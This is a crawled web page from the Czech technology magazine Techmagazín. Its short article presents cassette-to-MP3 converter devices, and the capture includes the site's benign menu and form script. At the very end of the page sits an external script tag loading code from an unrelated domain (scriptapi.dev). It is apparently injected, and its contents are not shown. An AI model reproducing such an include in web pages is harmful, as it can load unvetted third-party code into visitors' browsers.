

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/47849
body_size: 3945
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Nevyhazujte staré kazety!</h3>
<div id="shorttext">
<p><img align="left" height="93" hspace="5" src="../../obrazky/tm122019/001K3mp3.jpg" vspace="5" width="200" />Zvuk z magmetofonových pásků a kazet má přes svou technickou nedokonalost (z dnešního pohledu) své kouzlo a v digitální době se zase vrací zpět, podobně jako vinylové desky.
</p>
<div class="cleaner">&nbsp;</div>
</div>
Máte ještě doma sbírku magnetofonových kazet s těmi &bdquo;správnými fláky&ldquo;, které formovaly vaše mládí, nebo jste snad takovýto analogový poklad našli ve skříni nebo ve sklepě s tátovými věcmi? Pokud byste rádi tyto audio záznamy uložili v modernější digitální podobě, tak přesně k tomu se hodí věcička, kterou lze sehnat na internetových e-shopech pod názvem &bdquo;konvertor kazet na MP3&ldquo;. <br />
Zařízení podobné kdysi populárnímu walkmanu převede obsah sbírky cenných kazet na samostatné MP3, není třeba žádný počítač, ale stejně tak lze přístroj použít jako osobní kazetový přehrávač s funkcí automatického zpětného chodu. Napájení obstarává buď USB port, nebo dvě AA baterie. Krabička nabízí jednoduché stereo v kvalitě dané fixní přenosovou rychlostí 128 kb/s a 44 kHz při 16 bitech. Tedy v podstatě tentýž hudební zážitek jako klasické &bdquo;walkmany&rdquo;, které starší generace ještě pamatuje ze 70. a 80. let, než na scénu vtrhly CD technologie a discmany (jež se také moc dlouho na trhu neohřály).<br />
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>17. 1. 2020</strong> | 
  Počet zobrazení: <strong>1478</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>350</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/47849?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110595)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109640)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108533)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104498)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103032)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.techmagazin.cz/js/default.js
body_size: 237
content:
$(document).ready(function(){

  $("ul#mainMenu li").hover(function(){
    $(this).addClass("selected");
  },
  function(){
    $(this).removeClass("selected");
  });
  
  $("input[name='ic']").keyup(function(){
    if($("input[name='payment_type']").val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
  });
  
  $("input[name='payment_type']").click(function(){
    if($(this).val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
    if($(this).val() == 'cheque')
      $("input[name='variable_symbol']").val('');
  });
  
});